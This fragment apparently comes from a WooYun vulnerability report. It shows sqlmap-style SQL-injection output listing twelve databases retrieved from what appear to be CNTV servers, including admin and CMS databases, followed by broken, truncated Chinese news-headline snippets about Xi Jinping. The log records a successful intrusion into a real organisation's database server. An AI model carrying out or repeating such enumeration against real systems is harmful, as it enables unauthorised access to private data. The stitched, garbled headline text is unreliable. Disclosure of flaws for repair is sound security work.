 [22:34:28] [INFO] retrieved: cntv_sns_open
[22:34:34] [INFO] retrieved: mysql
[22:34:37] [INFO] retrieved: performance_schema
[22:34:46] [INFO] retrieved: test
available databases [12]:
[*] cntv_cms
[*] cntv_my
[*] cntv_my_admin
[*] cntv_my_app
[*] cntv_mytv
[*] cntv_mytv_admin
[*] cntv_sns
[*] cntv_sns_open
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[22:34:47] [INFO] fetched data logged to text files under '/Users/yangxiaoc
习近平：为实现中国梦强军梦提供思想舆论支
国领导人
给总书记捎句心里
近平 对做好“三农”工作作出重要指示
近平 2015外交大布局 提出“中国方案”
改组记事
改革
习近平主持召开中央全面深化改
领导小组第十九次会议，强调改
向全面建成小康社会目标聚焦
住关键精准发力严明责任狠抓落
www.wooyun.org